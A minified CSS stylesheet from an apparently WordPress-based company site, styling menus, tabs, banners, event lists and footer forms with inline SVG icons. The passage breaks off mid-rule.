.vc_grid-item .vc_grid-item-mini .vc_gitem-animate-none .vc_gitem-post-data-source-post_title h3{font-size:16px!important;margin-bottom:0;line-height:1;color:#343840!important;text-align:left!important}.postPreview .vc_pageable-slide-wrapper .vc_grid-item:nth-child(2) .vc_grid-item-mini .vc_gitem-animate-none .vc_gitem-post-data-source-post_title h3{font-size:20px!important}.postPreview .vc_pageable-slide-wrapper .vc_grid-item .vc_grid-item-mini .vc_gitem-animate-none .vc_gitem-row-position-middle{top:unset;transform:none;bottom:20px;left:20px;right:20px}.resourcesRow .mk-box-icon.simple_minimal-style .circled-icon{border-radius:8px;display:block;float:none;margin:auto}.resourcesRow .mk-box-icon.simple_minimal-style .icon-box-readmore{font-size:16px;text-align:center;color:#343840;float:none;margin:10px 15px}.resourcesRow .vc_tta-panels,.resourcesRow .vc_tta-panels .vc_tta-panel-body{background-color:unset!important;border:none!important;padding-top:30px}.resourcesRow .vc_tta.vc_tta-shape-rounded .vc_tta-tabs-list .vc_tta-tab{background:#f0f0eb;overflow:hidden;margin:0!important}.resourcesRow .vc_tta.vc_tta-shape-rounded .vc_tta-tabs-list .vc_tta-tab:first-child{border-radius:25px 0 0 25px}.resourcesRow .vc_tta.vc_tta-shape-rounded .vc_tta-tabs-list .vc_tta-tab:last-child{border-radius:0 25px 25px 0}.resourcesRow .vc_tta.vc_tta-shape-rounded .vc_tta-tabs-list .vc_tta-tab a{border-radius:25px!important;padding:10px 20px;border:none!important;color:#343840!important}.resourcesRow .vc_tta.vc_tta-shape-rounded .vc_tta-tabs-list .vc_tta-tab a:hover{background-color:#343840!important;border:none!important;color:#fff!important}.resourcesRow .vc_tta.vc_tta-shape-rounded .vc_tta-tabs-list .vc_tta-tab.vc_active a{background-color:#9dbd1d!important;border:none!important;color:#fff!important}#mk-footer{padding-top:0!important}#mk-footer .prefoot-box{background:#3d4045;padding-top:20px}#pre-footer .textwidget{display:flex;justify-content:space-between;flex-wrap:nowrap;padding-top:20px}#pre-footer .textwidget .footerLogo{width:33%;padding:0 15px;margin-bottom:40px}#pre-footer .textwidget .footerContact{width:67%}.textRow{padding-top:30px}.cardsRow{padding-bottom:30px}.cardsRow .wpb_column .vc_icon_element,.resourcesRow .mk-box-icon.simple_minimal-style .icon-box-readmore,.resourcesRow .vc_tta-container{margin-bottom:0}.cardsRow .wpb_column .vc_icon_element .vc_icon_element-inner{border-radius:8px 8px 0 0!important;border:none}.cardsRow .wpb_column>div:not(.vc_icon_element){background:#fff;padding:20px;border-radius:0 15px 80px!important;min-height:300px}.tabbedContent .vc_tta-tabs-container .vc_tta-tabs-list{flex-grow:unset!important;border-radius:15px 0 0 15px!important;overflow:hidden;background:#3d4045;margin-top:40px!important}#mega-menu-wrap-primary-menu #mega-menu-primary-menu>li#mega-menu-item-105982 a:hover,.footerContact .wpcf7 #send-button input:hover,.tabbedContent .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab.vc_active,.tabbedContent .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab.vc_active:hover{background:#343840!important}.tabbedContent .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab a{border:none!important;background-color:unset!important;color:#fff!important}.footerContact .wpcf7 #send-button input,.tabbedContent .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab:hover{background:#9dbd1d!important}.tabbedContent .vc_tta-container .vc_tta-panels-container{background:#fff;border-radius:15px 15px 80px!important;overflow:hidden;padding:10px!important}.tabbedContent .vc_tta-container .vc_tta-panels-container .vc_tta-panel-body .mk-button{background:#9dbd1d!important;box-shadow:none!important}.footerContactHead{padding-left:.65rem;color:#fff}.footerContact .wpcf7 select{width:100%;padding:8px;border:1px solid #cccccc44;border-radius:4px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;font-size:13px;color:#fff;background-color:#343840;outline:0;margin-bottom:4px}.footerContact .wpcf7 input,.footerContact .wpcf7 textarea{border:1px solid #cccccc44;color:#fff;background-color:#343840;border-radius:4px}.footerContact .wpcf7 .form-actions #send-button{width:auto}.footerContact .wpcf7 .form-actions #send-button p{display:flex;flex-direction:row-reverse;align-items:center}.mk-header,.mk-header-bg{background:#fff}.just-breadcrumb-true,.mk-header,.mk-header-inner{border:none!important}.just-breadcrumb-true .mk-grid{padding:4px;text-align:left;background:#f0f0eb;border-radius:20px}.entry-title a:before,.search-icon.mk-search-trigger{background-repeat:no-repeat;background-position:center}.just-breadcrumb-true .mk-grid #mk-breadcrumbs .mk-breadcrumbs-inner{float:none;font-size:11px;line-height:1;color:#343840}@media only screen and (max-width:920px){.bannerRow .bannerTextColumn>div h2{font-size:22px}}@media only screen and (max-width:768px){#mega-menu-wrap-primary-menu #mega-menu-primary-menu>li.mega-menu-item#mega-menu-item-105982{width:100%;padding:10px}#mega-menu-wrap-primary-menu #mega-menu-primary-menu>li.mega-menu-item#mega-menu-item-105982 a{width:100%;text-align:center;direction:rtl}#mega-menu-wrap-primary-menu #mega-menu-primary-menu>li.mega-menu-item#mega-menu-item-105982 a:before{float:none!important}#mega-menu-wrap-primary-menu #mega-menu-primary-menu>li.mega-menu-item#mega-menu-item-105983{order:-1}#mega-menu-wrap-primary-menu #mega-menu-primary-menu>li.mega-menu-item#mega-menu-item-105983 a{border-radius:10px!important;border-bottom:none!important}#mega-menu-wrap-primary-menu,#mega-menu-wrap-primary-menu .mega-menu-toggle+#mega-menu-primary-menu{display:grid!important}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li#mega-menu-item-18238>a.mega-menu-link,#mega-menu-wrap-primary-menu .mega-menu-toggle,.vc_tta-tabs.vc_tta-tabs-position-left .vc_col-sm-4{display:none}#mega-menu-wrap-primary-menu #mega-menu-primary-menu>li.mega-menu-megamenu.mega-menu-item>.mega-menu-link{height:40px;line-height:40px}#mega-menu-wrap-primary-menu #mega-menu-primary-menu>li.mega-menu-item.mega-toggle-on>a.mega-menu-link,#mega-menu-wrap-primary-menu #mega-menu-primary-menu>li.mega-menu-item>a.mega-menu-link{font-weight:700;font-size:13px;border-radius:0!important}#mega-menu-wrap-primary-menu #mega-menu-primary-menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link,#mega-menu-wrap-primary-menu #mega-menu-primary-menu>li.mega-menu-tabbed>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link{font-size:16px;border-bottom:1px solid rgba(55,55,55,.3)!important}#mega-menu-wrap-primary-menu #mega-menu-primary-menu>li.mega-menu-tabbed>ul.mega-sub-menu>li.mega-menu-item>ul.mega-sub-menu>li.mega-menu-item{padding:5px 15px!important}#mega-menu-wrap-primary-menu #mega-menu-primary-menu>li.mega-menu-tabbed>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link{padding:0 20px!important}#mega-menu-wrap-primary-menu #mega-menu-primary-menu>li.mega-menu-tabbed>ul.mega-sub-menu{padding:0;box-shadow:none!important}#mega-menu-wrap-primary-menu #mega-menu-primary-menu>li.mega-menu-tabbed>ul.mega-sub-menu>li.mega-menu-item>ul.mega-sub-menu{padding:10px;background:#efefef}#mega-menu-wrap-primary-menu #mega-menu-primary-menu>li.mega-menu-item#mega-menu-item-95749,.mega-menu-item .textwidget a:not(.mega-menu-link),.mega-menu-item .textwidget p,.mega-sub-menu .mega-menu-item .textwidget a.mega-menu-link:after{display:none!important}#mega-menu-wrap-primary-menu #mega-menu-primary-menu>li.mega-menu-tabbed>ul.mega-sub-menu>li.mega-menu-item.mega-toggle-on>a.mega-menu-link{border-color:rgba(255,255,255,0);background:rgba(255,255,255,0)}#mega-menu-wrap-primary-menu #mega-menu-primary-menu>li.mega-menu-item:not(#mega-menu-item-105983)>a.mega-menu-link{border-bottom:1px solid #ddd!important;width:100%!important}#mega-menu-wrap-primary-menu #mega-menu-primary-menu>li.mega-menu-item,#pre-footer .textwidget,.productsRow .slick-slider .carousel-caption>div,.testimonialRow .slick-slide .carousel-caption>div{flex-wrap:wrap}#mega-menu-wrap-primary-menu #mega-menu-primary-menu>li.mega-menu-flyout ul.mega-sub-menu{box-shadow:none!important}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator:after{font-size:22px;font-weight:700}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-item-has-children.mega-toggle-on>a.mega-menu-link>span.mega-indicator:after{color:#000}#mega-menu-wrap-primary-menu #mega-menu-primary-menu>li.mega-menu-tabbed>ul.mega-sub-menu>li.mega-menu-item.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator:after{font-size:16px;font-weight:400}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li#mega-menu-item-18238>ul.mega-sub-menu{display:block;visibility:visible}.mega-sub-menu .mega-menu-item .textwidget a.mega-menu-link{font-size:14px!important;padding-bottom:0!important}#mega-menu-primary-menu #mega-menu-item-105983>ul{width:100%!important}.just-breadcrumb-true #mk-breadcrumbs .mk-breadcrumbs-inner{margin:0!important}#mega-menu-wrap-primary-menu #mega-menu-primary-menu>li.mega-menu-megamenu.mega-menu-item{display:block!important;height:auto!important;line-height:1!important}.bannerRow{display:flex;flex-wrap:wrap}.bannerRow .bannerTextColumn,.testimonialRow .slick-slide .carousel-caption>div>a{order:2}.bannerRow .bannerImageColumn,.bannerRow .bannerTextColumn{width:100%;padding:0 30px!important}.bannerRow .bannerTextColumn>div{position:relative;transform:none;width:100%;left:unset;right:unset;top:unset;border-radius:0 0 50px 15px;padding:20px}.bannerRow .bannerImage img{border-radius:15px 15px 0 0}#ourSolutions>.vc_row:not(#solutionsHead)>.wpb_column{width:100%;margin-right:0;margin-bottom:20px;border-radius:15px 15px 50px!important}#ourSolutions>.vc_row:not(#solutionsHead)>.wpb_column .iconBox{top:0;left:0;border-radius:10px 0 0!important}#ourSolutions>.vc_row:not(#solutionsHead)>.wpb_column>.wpb_single_image{position:absolute;left:0;top:0;bottom:0;width:94px;height:100%}#ourSolutions>.vc_row:not(#solutionsHead)>.wpb_column>.wpb_single_image .vc_figure,#ourSolutions>.vc_row:not(#solutionsHead)>.wpb_column>.wpb_single_image .vc_single_image-wrapper{height:100%}#ourSolutions>.vc_row:not(#solutionsHead)>.wpb_column>.wpb_single_image img{width:100%;height:100%;object-fit:cover}#ourSolutions>.vc_row:not(#solutionsHead)>.wpb_column .mk-button-container,#ourSolutions>.vc_row:not(#solutionsHead)>.wpb_column .mk-text-block{padding-left:109px}#ourSolutions>.vc_row:not(#solutionsHead)>.wpb_column .mk-button-container .mk-button,.postPreview .vc_pageable-slide-wrapper{display:block}.testimonialRow .slick-slide .carousel-caption{padding:30px}.testimonialRow .slick-slide .carousel-caption>div .content-section h2{font-size:20px!important}.testimonialRow .slick-slide .carousel-caption>div .content-section p{font-size:18px!important}#industrySearch .searchBox select{min-width:unset}#pre-footer .textwidget .footerContact,.productsRow .slick-slider .carousel-caption>div>.content-section,.productsRow .slick-slider .carousel-caption>div>a{width:100%}.productsRow .slick-slider .carousel-caption>div>a{border-radius:15px 15px 0 0!important}.productsRow .slick-slider .carousel-caption>div>.content-section{border-radius:0 0 50px 15px!important}.productsRow .slick-slider .carousel-caption>div>.content-section .carousel_btn_span a{display:block!important;text-align:center}.cardsRow .wpb_column,.postPreview .vc_pageable-slide-wrapper .vc_grid-item{margin-bottom:30px}.postPreview .vc_pageable-slide-wrapper .vc_grid-item:nth-child(2) .vc-gitem-zone-height-mode-auto:before{padding-top:100%}.postPreview .vc_pageable-slide-wrapper .vc_grid-item .vc_grid-item-mini .vc_gitem-animate-none .vc_gitem-zone-mini .vc_gitem-post-data-source-post_title h3{font-size:16px!important}.resourcesRow .mk-box-icon{display:flex}.resourcesRow .mk-box-icon.simple_minimal-style .icon-box-readmore{margin-left:15px;margin-right:0;text-align:left}#pre-footer .textwidget .footerLogo{width:100%;margin-bottom:30px}#pre-footer .textwidget .footerContact .column-half,.footerContactHead{padding:0 15px}.cardsRow h2{font-size:22px!important}.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panels-container{padding:0!important;border-radius:15px!important}.tabbedContent h3{font-size:20px}.tabbedContent p{font-size:14px}}.mega-menu-item .textwidget a.mega-menu-link{font-weight:700;font-size:16px!important;display:block!important;padding-bottom:10px!important}.mega-menu-item .textwidget a.mega-menu-link:after{content:'';width:50px;height:3px;background:#9dbd1d;display:block!important;margin-top:5px}.mega-menu-item .textwidget a{color:#9dbd1d;font-weight:700!important;font-size:16px}.resourcesRow .vc_tta.vc_tta-shape-rounded .vc_tta-tabs-list .vc_tta-tab a span:after{width:16px;height:16px;display:block;line-height:16px;float:right;filter:invert(17%) sepia(8%) saturate(1095%) hue-rotate(182deg) brightness(93%) contrast(84%);margin-left:7px;margin-top:3px}.resourcesRow .vc_tta.vc_tta-shape-rounded .vc_tta-tabs-list .vc_tta-tab.vc_active a span:after,.resourcesRow .vc_tta.vc_tta-shape-rounded .vc_tta-tabs-list .vc_tta-tab:hover a span:after{filter:invert(95%) sepia(0%) saturate(20%) hue-rotate(320deg) brightness(104%) contrast(107%)}.resourcesRow .vc_tta.vc_tta-shape-rounded .vc_tta-tabs-list .vc_tta-tab a[href^="#white-papers"] span:after{content:url("data:image/svg+xml,%3Csvg class='mk-svg-icon' data-name='mk-li-news' data-cacheid='icon-653bc6ea7f637' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'%3E%3Cpath d='M287.114 67.658h-141.257v109.866h141.257v-109.866zm-15.695 94.171h-109.866v-78.476h109.866v78.476zm188.619-156.952h-329.6c-26.003 0-47.086 21.083-47.086 47.086v47.09h-54.971c-12.99.019-23.504 10.549-23.504 23.539v337.447c0 26.003 21.083 47.086 47.086 47.086h408.075c26.002 0 47.086-21.083 47.086-47.086v-408.077c-.001-26.003-21.084-47.085-47.086-47.085zm15.695 455.161c0 8.652-7.043 15.695-15.695 15.695h-408.076c-8.653 0-15.695-7.043-15.695-15.695v-329.596h47.086v298.148c0 8.667 7.028 15.695 15.695 15.695 8.668 0 15.695-7.028 15.695-15.695v-376.628c0-8.653 7.042-15.695 15.695-15.695h329.599c8.652 0 15.695 7.042 15.695 15.695v408.076zm-196.221-235.424h-125.531c-4.338 0-7.848 3.513-7.848 7.848 0 4.333 3.509 7.848 7.848 7.848h125.531c4.337 0 7.848-3.514 7.848-7.848 0-4.335-3.51-7.848-7.848-7.848zm0 62.776h-125.531c-4.338 0-7.848 3.513-7.848 7.848 0 4.333 3.509 7.848 7.848 7.848h125.531c4.337 0 7.848-3.514 7.848-7.848s-3.51-7.848-7.848-7.848zm0 62.777h-125.531c-4.338 0-7.848 3.513-7.848 7.848 0 4.333 3.509 7.848 7.848 7.848h125.531c4.337 0 7.848-3.514 7.848-7.848s-3.51-7.848-7.848-7.848zm0 62.777h-125.531c-4.338 0-7.848 3.514-7.848 7.848s3.509 7.848 7.848 7.848h125.531c4.337 0 7.848-3.513 7.848-7.848 0-4.334-3.51-7.848-7.848-7.848zm156.936-188.33h-125.53c-4.337 0-7.848 3.513-7.848 7.848 0 4.333 3.51 7.848 7.848 7.848h125.531c4.337 0 7.848-3.514 7.848-7.848-.001-4.335-3.511-7.848-7.849-7.848zm0-62.785h-125.53c-4.337 0-7.848 3.513-7.848 7.848 0 4.333 3.51 7.848 7.848 7.848h125.531c4.337 0 7.848-3.514 7.848-7.848-.001-4.335-3.511-7.848-7.849-7.848zm0-62.781h-125.53c-4.337 0-7.848 3.513-7.848 7.848 0 4.333 3.51 7.848 7.848 7.848h125.531c4.337 0 7.848-3.514 7.848-7.848-.001-4.335-3.511-7.848-7.849-7.848zm0 188.342h-125.53c-4.337 0-7.848 3.513-7.848 7.848 0 4.333 3.51 7.848 7.848 7.848h125.531c4.337 0 7.848-3.514 7.848-7.848-.001-4.334-3.511-7.848-7.849-7.848zm0 62.777h-125.53c-4.337 0-7.848 3.513-7.848 7.848 0 4.333 3.51 7.848 7.848 7.848h125.531c4.337 0 7.848-3.514 7.848-7.848-.001-4.334-3.511-7.848-7.849-7.848zm0 62.777h-125.53c-4.337 0-7.848 3.514-7.848 7.848s3.51 7.848 7.848 7.848h125.531c4.337 0 7.848-3.513 7.848-7.848-.001-4.334-3.511-7.848-7.849-7.848z'%3E%3C/path%3E%3C/svg%3E")}.resourcesRow .vc_tta.vc_tta-shape-rounded .vc_tta-tabs-list .vc_tta-tab a[href^="#data-sheets"] span:after{content:url("data:image/svg+xml,%3Csvg class='mk-svg-icon' data-name='mk-icon-file-pdf-o' data-cacheid='icon-65159a63107c0' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 1536 1792'%3E%3Cpath d='M1468 380q28 28 48 76t20 88v1152q0 40-28 68t-68 28h-1344q-40 0-68-28t-28-68v-1600q0-40 28-68t68-28h896q40 0 88 20t76 48zm-444-244v376h376q-10-29-22-41l-313-313q-12-12-41-22zm384 1528v-1024h-416q-40 0-68-28t-28-68v-416h-768v1536h1280zm-514-593q33 26 84 56 59-7 117-7 147 0 177 49 16 22 2 52 0 1-1 2l-2 2v1q-6 38-71 38-48 0-115-20t-130-53q-221 24-392 83-153 262-242 262-15 0-28-7l-24-12q-1-1-6-5-10-10-6-36 9-40 56-91.5t132-96.5q14-9 23 6 2 2 2 4 52-85 107-197 68-136 104-262-24-82-30.5-159.5t6.5-127.5q11-40 42-40h22q23 0 35 15 18 21 9 68-2 6-4 8 1 3 1 8v30q-2 123-14 192 55 164 146 238zm-576 411q52-24 137-158-51 40-87.5 84t-49.5 74zm398-920q-15 42-2 132 1-7 7-44 0-3 7-43 1-4 4-8-1-1-1-2t-.5-1.5-.5-1.5q-1-22-13-36 0 1-1 2v2zm-124 661q135-54 284-81-2-1-13-9.5t-16-13.5q-76-67-127-176-27 86-83 197-30 56-45 83zm646-16q-24-24-140-24 76 28 124 28 14 0 18-1 0-1-2-3z'%3E%3C/path%3E%3C/svg%3E")}.resourcesRow .vc_tta.vc_tta-shape-rounded .vc_tta-tabs-list .vc_tta-tab a[href^="#case-studies"] span:after{content:url("data:image/svg+xml,%3Csvg class='mk-svg-icon' data-name='mk-icon-building-o' data-cacheid='icon-65159a6312e51' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 1408 1792'%3E%3Cpath d='M384 1312v64q0 13-9.5 22.5t-22.5 9.5h-64q-13 0-22.5-9.5t-9.5-22.5v-64q0-13 9.5-22.5t22.5-9.5h64q13 0 22.5 9.5t9.5 22.5zm0-256v64q0 13-9.5 22.5t-22.5 9.5h-64q-13 0-22.5-9.5t-9.5-22.5v-64q0-13 9.5-22.5t22.5-9.5h64q13 0 22.5 9.5t9.5 22.5zm256 0v64q0 13-9.5 22.5t-22.5 9.5h-64q-13 0-22.5-9.5t-9.5-22.5v-64q0-13 9.5-22.5t22.5-9.5h64q13 0 22.5 9.5t9.5 22.5zm-256-256v64q0 13-9.5 22.5t-22.5 9.5h-64q-13 0-22.5-9.5t-9.5-22.5v-64q0-13 9.5-22.5t22.5-9.5h64q13 0 22.5 9.5t9.5 22.5zm768 512v64q0 13-9.5 22.5t-22.5 9.5h-64q-13 0-22.5-9.5t-9.5-22.5v-64q0-13 9.5-22.5t22.5-9.5h64q13 0 22.5 9.5t9.5 22.5zm-256-256v64q0 13-9.5 22.5t-22.5 9.5h-64q-13 0-22.5-9.5t-9.5-22.5v-64q0-13 9.5-22.5t22.5-9.5h64q13 0 22.5 9.5t9.5 22.5zm-256-256v64q0 13-9.5 22.5t-22.5 9.5h-64q-13 0-22.5-9.5t-9.5-22.5v-64q0-13 9.5-22.5t22.5-9.5h64q13 0 22.5 9.5t9.5 22.5zm-256-256v64q0 13-9.5 22.5t-22.5 9.5h-64q-13 0-22.5-9.5t-9.5-22.5v-64q0-13 9.5-22.5t22.5-9.5h64q13 0 22.5 9.5t9.5 22.5zm768 512v64q0 13-9.5 22.5t-22.5 9.5h-64q-13 0-22.5-9.5t-9.5-22.5v-64q0-13 9.5-22.5t22.5-9.5h64q13 0 22.5 9.5t9.5 22.5zm-256-256v64q0 13-9.5 22.5t-22.5 9.5h-64q-13 0-22.5-9.5t-9.5-22.5v-64q0-13 9.5-22.5t22.5-9.5h64q13 0 22.5 9.5t9.5 22.5zm-256-256v64q0 13-9.5 22.5t-22.5 9.5h-64q-13 0-22.5-9.5t-9.5-22.5v-64q0-13 9.5-22.5t22.5-9.5h64q13 0 22.5 9.5t9.5 22.5zm-256-256v64q0 13-9.5 22.5t-22.5 9.5h-64q-13 0-22.5-9.5t-9.5-22.5v-64q0-13 9.5-22.5t22.5-9.5h64q13 0 22.5 9.5t9.5 22.5zm768 512v64q0 13-9.5 22.5t-22.5 9.5h-64q-13 0-22.5-9.5t-9.5-22.5v-64q0-13 9.5-22.5t22.5-9.5h64q13 0 22.5 9.5t9.5 22.5zm-256-256v64q0 13-9.5 22.5t-22.5 9.5h-64q-13 0-22.5-9.5t-9.5-22.5v-64q0-13 9.5-22.5t22.5-9.5h64q13 0 22.5 9.5t9.5 22.5zm-256-256v64q0 13-9.5 22.5t-22.5 9.5h-64q-13 0-22.5-9.5t-9.5-22.5v-64q0-13 9.5-22.5t22.5-9.5h64q13 0 22.5 9.5t9.5 22.5zm512 256v64q0 13-9.5 22.5t-22.5 9.5h-64q-13 0-22.5-9.5t-9.5-22.5v-64q0-13 9.5-22.5t22.5-9.5h64q13 0 22.5 9.5t9.5 22.5zm-256-256v64q0 13-9.5 22.5t-22.5 9.5h-64q-13 0-22.5-9.5t-9.5-22.5v-64q0-13 9.5-22.5t22.5-9.5h64q13 0 22.5 9.5t9.5 22.5zm256 0v64q0 13-9.5 22.5t-22.5 9.5h-64q-13 0-22.5-9.5t-9.5-22.5v-64q0-13 9.5-22.5t22.5-9.5h64q13 0 22.5 9.5t9.5 22.5zm-256 1376h384v-1536h-1152v1536h384v-224q0-13 9.5-22.5t22.5-9.5h320q13 0 22.5 9.5t9.5 22.5v224zm512-1600v1664q0 26-19 45t-45 19h-1280q-26 0-45-19t-19-45v-1664q0-26 19-45t45-19h1280q26 0 45 19t19 45z'%3E%3C/path%3E%3C/svg%3E")}.resourcesRow .vc_tta.vc_tta-shape-rounded .vc_tta-tabs-list .vc_tta-tab a[href^="#events"] span:after{content:url("data:image/svg+xml,%3Csvg class='mk-svg-icon' data-name='mk-icon-calendar-o' data-cacheid='icon-6516cd01ef971' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 1664 1792'%3E%3Cpath d='M128 1664h1408v-1024h-1408v1024zm384-1216v-288q0-14-9-23t-23-9h-64q-14 0-23 9t-9 23v288q0 14 9 23t23 9h64q14 0 23-9t9-23zm768 0v-288q0-14-9-23t-23-9h-64q-14 0-23 9t-9 23v288q0 14 9 23t23 9h64q14 0 23-9t9-23zm384-64v1280q0 52-38 90t-90 38h-1408q-52 0-90-38t-38-90v-1280q0-52 38-90t90-38h128v-96q0-66 47-113t113-47h64q66 0 113 47t47 113v96h384v-96q0-66 47-113t113-47h64q66 0 113 47t47 113v96h128q52 0 90 38t38 90z'%3E%3C/path%3E%3C/svg%3E")}.search-icon.mk-search-trigger{width:30px;background-image:url("data:image/svg+xml,%3Csvg class='mk-svg-icon' data-name='mk-icon-search' data-cacheid='icon-6515f07b1521a' style=' height:16px; width: 14.857142857143px; ' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 1664 1792'%3E%3Cpath d='M1152 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z'%3E%3C/path%3E%3C/svg%3E");background-size:15px;filter:invert(25%) sepia(1%) saturate(0%) hue-rotate(195deg) brightness(96%) contrast(90%);margin-right:10px}.search-icon.mk-search-trigger:hover{filter:invert(49%) sepia(0%) saturate(286%) hue-rotate(170deg) brightness(90%) contrast(72%)}#mega-menu-wrap-primary-menu #mega-menu-primary-menu>li.mega-menu-flyout ul.mega-sub-menu{top:100%}#mega-menu-wrap-primary-menu #mega-menu-primary-menu>li#mega-menu-item-105982 a{border-radius:10px!important;background:#9dbd1d!important;color:#fff!important}#mega-menu-wrap-primary-menu #mega-menu-primary-menu>li.mega-menu-item>a.mega-menu-link{padding:0 10px!important}#mega-menu-item-105983{margin-left:8px!important}#mega-menu-item-105983>a{border-radius:10px!important}#mega-menu-item-105983 ul li a{text-align:left!important}#mega-menu-item-105983>ul{width:180px!important}#mega-menu-wrap-primary-menu #mega-menu-primary-menu>li.mega-menu-item#mega-menu-item-105983>a.mega-menu-link:before{content:url(/wp-content/uploads/2023/09/united-kingdom-30x30.png);display:inline-block;margin:5px 0 0;height:30px;width:30px}#mega-menu-wrap-primary-menu #mega-menu-primary-menu>li.mega-menu-item#mega-menu-item-105983 li.mega-menu-item a.mega-menu-link,#mega-menu-wrap-primary-menu #mega-menu-primary-menu>li.mega-menu-item#mega-menu-item-105983>a.mega-menu-link>span{font-size:14px!important}#mega-menu-wrap-primary-menu #mega-menu-primary-menu>li.mega-menu-item#mega-menu-item-105983>a.mega-menu-link{font-size:0px!important}#mega-menu-wrap-primary-menu #mega-menu-primary-menu>li.mega-menu-tabbed>ul.mega-sub-menu>li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu{padding:15px!important;display:flex;background:#fff}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator:after{font-weight:700!important}#mega-menu-wrap-primary-menu #mega-menu-primary-menu>li.mega-menu-tabbed>ul.mega-sub-menu>li.mega-menu-item.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator:after{font-size:16px}.page-id-95508 .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panels-container{max-height:550px}.page-id-95508 .tabbedContent .vc_tta-tabs-container .vc_tta-tabs-list{border-radius:15px 0 15px 15px!important}.wpb-content-wrapper .tabbedContent{background:url(/wp-content/uploads/2023/10/chairs-2181960_1920.jpg) 0 0/100% #f0f0eb!important;padding-bottom:40px}#mk-footer,#mk-footer p{color:#eaeaea!important}#logoslider{margin-top:10px}.vc_slide img[title=centrick]{margin-top:15px}.vc_slide img[title=londonstockexchange]{margin-top:5px}.vc_slide img[title=hsbc]{margin-top:8px}.ecs-event-list{list-style:none;display:flex;font-size:16px;color:#343840;margin-left:0}li.ecs-event{margin-left:0;flex-basis:20%;padding:0 10px}.ecs-event span{font-size:13px}.entry-title a{color:#343840;font-size:16px}.entry-title a:before{content:'';background-image:url("data:image/svg+xml,%3Csvg class='mk-svg-icon' data-name='mk-icon-calendar-o' data-cacheid='icon-6544fa3bedbf5' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 1664 1792'%3E%3Cpath fill='%23ffffff' d='M128 1664h1408v-1024h-1408v1024zm384-1216v-288q0-14-9-23t-23-9h-64q-14 0-23 9t-9 23v288q0 14 9 23t23 9h64q14 0 23-9t9-23zm768 0v-288q0-14-9-23t-23-9h-64q-14 0-23 9t-9 23v288q0 14 9 23t23 9h64q14 0 23-9t9-23zm384-64v1280q0 52-38 90t-90 38h-1408q-52 0-90-38t-38-90v-1280q0-52 38-90t90-38h128v-96q0-66 47-113t113-47h64q66 0 113 47t47 113v96h384v-96q0-66 47-113t113-47h64q66 0 113 47t47 113v96h128q52 0 90 38t38 90z'%3E%3C/path%3E%3C/svg%3E");background-size:24px;width:64px;height:64px;display:block;margin:0 auto 15px;background-color:#9dbd1d;border-radius:8px}.entry-title:hover a:before{background-color:#343840}@media screen and (max-width:767px){.ecs-event-list{display:block;text-align:left}li.ecs-event{clear:both;padding:0}li.ecs-event:not(:first-child){margin-top:20px}.entry-title a:before{float:left;margin-right:15px}.ecs-event span{overflow:hidden;display:block;line-height:1}}#ourSolutions .mk-button,.footerContact .wpcf7 #send-button input,.productsRow .slick-slider .carousel-caption>div>.content-section .carousel_btn_span a,.tabbedContent .vc_tta-container .vc_tta-panels-container .vc_tta-panel-body .mk-button{color:#fff;padding:0 30px!important;line-height:44px!important;font-size:16px!important;font-weight:400!important;border-radius:4px!important;font-family:Inter!important;position:relative!important;border:none!important;text-decoration:none!important;transition:.2s!important;text-align:center!important;display:inline-block!important}#titleRow{padding-top:50px!important}#videoRow{margin-top:50px!important}.accredRow .mk-text-block strong{color:inherit}.accredRow .mk-text-block h2{margin-top:20px}#industrySearch .searchBox h2,#titleRow h2,#videoRow h2,.accredRow .mk-text-block h2,.bannerRow .bannerTextColumn>div h2,.postPreview h2,.productsRow h2,.resourcesRow h2{margin-bottom:20px}@media screen and (min-width:768px){.resourcesRow .wpb_wrapper .mk-box-icon{margin-bottom:0!important}}.resourcesRow .vc_tta-panel-body{padding-bottom:0!important}.mk-header-toolbar{background:white!important;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link{border-color:transparent;}.tribe-common--breakpoint-medium.tribe-events .tribe-events-l-container{padding-top:0px!important;}@media screen and (max-width:890px){.bannerRow .bannerTextColumn .su-button span{padding:10px 15px!important}}@media screen and (max-width:768px){#ourSolutions > .vc_row:not(#solutionsHead) > .wpb_column:first-child{margin-bottom:50px}#ourSolutions>.vc_row:not(#solutionsHead)>.wpb_column .mk-button-container,#ourSolutions>.vc_row:not(#solutionsHead)>.wpb_column .mk-text-block{padding-left:90px}#ourSolutions>.vc_row:not(#solutionsHead)>.wpb_column 